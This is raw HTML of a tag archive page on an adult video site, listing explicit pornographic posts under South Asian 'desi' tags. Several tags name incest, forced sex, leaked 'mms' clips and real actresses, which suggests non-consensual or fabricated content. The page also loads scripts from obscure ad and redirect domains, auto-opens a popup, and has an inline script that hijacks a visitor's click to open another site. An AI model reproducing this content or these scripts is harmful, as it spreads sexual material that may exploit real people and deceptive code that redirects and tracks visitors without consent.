<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/2271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="archive tag tag-desi-xxvideo tag-2271 wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Posts Tagged &quot;desi xxvideo&quot;</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
                                        
					<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
								<div class="archive-heading">
			<div class="archive-content">
									<div class="archive-img-lev"></div>
								<div class="archive-text">
					<h1 class="archive-title h2 extra-bold">Tag: desi xxvideo</h1>
					<div class="entry-meta post-meta meta-font">
						<div class="post-meta-wrap">
							<div class="archive-found-post">
								<i class="fa fa-rss" aria-hidden="true"></i>
								<span>198 Posts</span>
							</div>
						</div>
					</div>
					<div class="category-sort font-size-12">
						<ul class="sort-block sort-block-control">
							<li class="sort-block-list">
							
								<span class="default-item" data-sort="latest">
									<span>Sort by:</span> 
									<span>
										Latest									</span>
									&nbsp; 
									<i class="fa fa-angle-double-down" aria-hidden="true"></i>
								</span>
								
																
								<ul class="sort-items">
									<li class="sort-item"><a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;archive_query=latest&#038;alphabet_filter" title="Latest">Latest</a></li>									
									<li class="sort-item"><a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;archive_query=comment&#038;alphabet_filter" title="Most commented">Most commented</a></li>
																		
																			<li class="sort-item"><a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;archive_query=like&#038;alphabet_filter" title="Most liked">Most liked</a></li>
																		
									<li class="sort-item"><a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;archive_query=title&#038;alphabet_filter" title="Title">Title</a></li>
									
																		
																	</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
							<div class="alphabet-filter-icon alphabet-filter-control">
					<i class="fa fa-sort-alpha-asc" aria-hidden="true"></i>
				</div>
																			
		</div>
			<div class="alphabet-filter">			
			<div class="alphabet-filter-wrap">
				<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter&#038;archive_query" class="active-item">ALL</a>
								<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=A&#038;archive_query" class="">A</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=B&#038;archive_query" class="">B</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=C&#038;archive_query" class="">C</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=D&#038;archive_query" class="">D</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=E&#038;archive_query" class="">E</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=F&#038;archive_query" class="">F</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=G&#038;archive_query" class="">G</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=H&#038;archive_query" class="">H</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=I&#038;archive_query" class="">I</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=J&#038;archive_query" class="">J</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=K&#038;archive_query" class="">K</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=L&#038;archive_query" class="">L</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=M&#038;archive_query" class="">M</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=N&#038;archive_query" class="">N</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=O&#038;archive_query" class="">O</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=P&#038;archive_query" class="">P</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=Q&#038;archive_query" class="">Q</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=R&#038;archive_query" class="">R</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=S&#038;archive_query" class="">S</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=T&#038;archive_query" class="">T</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=U&#038;archive_query" class="">U</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=V&#038;archive_query" class="">V</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=W&#038;archive_query" class="">W</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=X&#038;archive_query" class="">X</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=Y&#038;archive_query" class="">Y</a>
									<a href="https://porhubvideo.com/tag/desi-xxvideo/?tag=desi-xxvideo&#038;paged=1&#038;alphabet_filter=Z&#038;archive_query" class="">Z</a>
							</div>
		</div>
									<div class="blog-items blog-items-control site__row grid-small">
												<article class="post-item site__col">
					<div class="ads-between-post">
						<p style="text-align: center;">

<script data-cfasync="false" type="text/javascript" src="//https://bullionglidingscuttle.com//lv/esnk/1931390/code.js" async id="__clb-1931390"></script>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</p>					</div>
				</article>
			<article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68581" class="post-item site__col post-68581 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anamika-bhabhi-webcam tag-bengali-bangla-sexy-bf tag-bhabhi-video-bf tag-cute-bhabi tag-desi-bf-gf tag-desi-hindi-bf-videos tag-desi-hindi-x-videos tag-desi-saree-bhabi tag-desi-xxvideo tag-desi-xxx-pics tag-ghagra-sexy-bf tag-hot-bhabiporn tag-hot-sexy-bhabhi-xnxx tag-indian-bhabhi-webcam tag-indian-sexy-bhabhi-video tag-indian-wife-porn tag-indianbhabibigboobs tag-marwadi-sexy-bhabhi tag-odia-local-bf tag-porn-dase tag-porn-hot-bhabi tag-rajasthani-bhasha-mein-bf tag-real-hindi-porn tag-salwar-porn tag-sexe-bhabhi tag-xhampsterdesi tag-xxx-bhabhi-bhai tag-xxx-desi-bra tag-xxx-new-bhabhi tag-xxx-new-desi tag-xxx-video-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68581" href="https://porhubvideo.com/very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-hd/" title="Very beautiful horny xxx bhabhi bhai hard fuck cum out HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-HD.jpg" alt="Very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-hd/?video_embed=68581&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-horny-xxx-bhabhi-bhai-hard-fuck-cum-out-hd/" title="Very beautiful horny xxx bhabhi bhai hard fuck cum out HD">Very beautiful horny xxx bhabhi bhai hard fuck cum out HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-68311" class="post-item site__col post-68311 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangali-bhabhi-xxx tag-beautiful-bhabhi-xxx tag-bengali-video-sexy-bf tag-bhabhi-desi-bf tag-bhabi-xxx-videos tag-chudai-wife tag-desi-bhabhi-ki-chudai-hd tag-desi-blue-bf tag-desi-boudi-xxx tag-desi-dehati-xxx tag-desi-gold-xxx-video tag-desi-hot-xvideo tag-desi-mom-and-son-xnxx tag-desi-nude-bath tag-desi-odia-bhabi tag-desi-sexy-video-full-hd tag-desi-videos-hot tag-desi-xxvideo tag-desi-xxx tag-desibhabhiporn tag-hot-bhabi-xx tag-hot-sexy-bhabi tag-naked-indian-wife tag-new-desi-bhabi tag-pakistani-xxx-movies tag-xvideo-bhabi tag-xxx-dehati-com tag-xxx-hd-bhabhi tag-xxx-hindi-village tag-xxx-x-bhabi tag-xxxhotindianbhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68311" href="https://porhubvideo.com/desi-village-hot-naked-indian-wife-hard-fuck-dewar/" title="Desi village hot naked indian wife hard fuck dewar" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Desi-village-hot-naked-indian-wife-hard-fuck-dewar-.jpg" alt="Desi-village-hot-naked-indian-wife-hard-fuck-dewar-.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-hot-naked-indian-wife-hard-fuck-dewar/?video_embed=68311&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/desi-village-hot-naked-indian-wife-hard-fuck-dewar/" title="Desi village hot naked indian wife hard fuck dewar">Desi village hot naked indian wife hard fuck dewar</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67902" class="post-item site__col post-67902 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-desi-x tag-beautiful-xvideos tag-bengali-bf-dehati tag-bro-sis-xvideo tag-dasi-six-video tag-deshisex tag-desi-aunty-xvideo tag-desi-lady-porn tag-desi-massage-porn tag-desi-xx-bf tag-desi-xxvideo tag-desi-xxx-video-hd tag-desi-xxx-video-hindi tag-desihardsex tag-desixxx-vidio tag-father-daughter-xvideo tag-mom-son-x-video tag-new-xvideo tag-nude-desi-model tag-paise-sexy-bf tag-pakistani-video-x tag-sexy-desi-bp tag-sixy-video-desi tag-ww-x-bangla tag-x-tube-video tag-x-vedeo-hindi tag-x-videos-hot tag-x-xxnx tag-xvideos-6 tag-xvideos-i tag-xxx-sexy-desi-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67902" href="https://porhubvideo.com/beautiful-horny-desi-couple-desi-lady-porn-mms-hd/" title="Beautiful horny desi couple desi lady porn mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Beautiful-horny-desi-couple-desi-lady-porn-mms-HD.jpg" alt="Beautiful-horny-desi-couple-desi-lady-porn-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-horny-desi-couple-desi-lady-porn-mms-hd/?video_embed=67902&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_119" href="https://porhubvideo.com/category/desi-xvideos/" title="Desi xvideos" class="category-item m-font-size-10">Desi xvideos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-horny-desi-couple-desi-lady-porn-mms-hd/" title="Beautiful horny desi couple desi lady porn mms HD">Beautiful horny desi couple desi lady porn mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-67809" class="post-item site__col post-67809 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-new-video-x tag-bangla-video-local-bf tag-dani-x-video tag-dasi-porn-videos tag-deshi-xvideo tag-desi-bf-bihari tag-desi-jabardasti-xxx tag-desi-new-xxx-videos tag-desi-old-sexy-video tag-desi-sexy-blue tag-desi-xxvideo tag-desi-xxxii-video tag-dread-hot-xvideo tag-freedesiporn tag-full-hindi-desi-bf tag-hd-bp-desi tag-hindi-chudai-hd tag-kajal-x-video tag-kannada-desi-bf tag-karishma-kapoor-xx-video tag-marathi-zavazavi-videos tag-nayanthara-xvideos tag-new-desi-xvideo tag-porn-xxx-desi tag-sexmms tag-ssbbw-xvideos tag-telugu-actress-x tag-x-bengali-video tag-x-hamster-brazzers tag-xnxubd-2019-nvidia-geforce-experience-x tag-youporn-x post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
